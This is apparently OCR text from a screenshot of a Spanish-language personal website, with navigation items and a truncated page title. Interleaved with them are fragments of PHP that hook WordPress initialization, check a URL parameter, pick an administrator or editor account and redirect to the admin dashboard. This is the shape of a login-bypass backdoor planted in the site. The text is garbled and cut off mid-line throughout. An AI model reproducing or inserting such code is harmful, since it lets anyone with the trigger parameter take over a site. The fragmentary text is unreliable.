
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
HOME
SOBRE MI
L
LA BELLEZA DEL CUERPO Y LA BELLEZA DEL A